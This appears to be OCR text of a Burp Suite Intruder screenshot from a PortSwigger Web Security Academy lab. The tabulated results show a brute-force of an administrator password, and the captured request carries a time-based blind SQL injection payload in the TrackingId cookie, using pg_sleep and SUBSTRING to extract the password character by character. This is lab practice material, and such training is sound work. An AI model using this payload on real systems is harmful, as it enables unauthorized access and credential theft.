 Attack Save Columns 8. Intruder attack of https://0a51003303dcc4fc8422fef500d000df.web-security-academy.net - Temporary attack - Not saved to project file
Results Positions Payloads Resource pool Settings
Filter: Showing all items
Request Payload 1 Payload 2 Status code Respon... Error Timeout Length Comment
393 13 t 200 10269 11612
1183 3 6 200 10250 11612
377 17 s 200 10242 11612
98 18 e 200 10241 11612
455 15 w 200 10240 11612
30 10 b 200 10240 11612
140 20 g 200 10239 11612
1076 16 0 200 10239 11612
167 7 i 200 10239 11612
479 19 x 200 10238 11612
272 12 n 200 10238 11612
448 8 w 200 10238 11612
1089 9 1 200 10237 11612
1141 1 4 200 10237 11612
154 14 h 200 10234 11612
1251 11 9 200 10232 11612
1146 6 4 200 10231 11612
1084 4 1 200 10231 11612
242 2 m 200 10228 11612
1225 5 8 200 10226 11612
675 15 G 200 1468 11612
221 1 l 200 540 11612
1174 14 5 200 458 11612
1123 3 3 200 335 11612
678 18 G 200 290 11612
Request Response
Pretty Raw Hex Hackvertor \n
1 GET / HTTP/2
2 Host: 0a51003303dcc4fc8422fef500d000df.web-security-academy.net
3 Cookie: TrackingId=x'%3BSELECT+CASE+WHEN+(username='administrator'+AND+SUBSTRING(password,10,1)='b')+THEN+pg_sleep(10)+ELSE+pg_sleep(0)+END+FROM+users--; session=pNBSEgy5nJcqsGvMxZ4Fx3kdJIL1rPhQ
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:129.0) Gecko/20100101 Firefox/129.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image/svg+xml,*/*;q=0.8
6 Accept-Language: vi-VN,vi;q=0.8,en-US;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://0a51003303dcc4fc8422fef500d000df.web-security-academy.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
Search 0 highlights
Finished
Zalo
3:58 PM
2024-09-08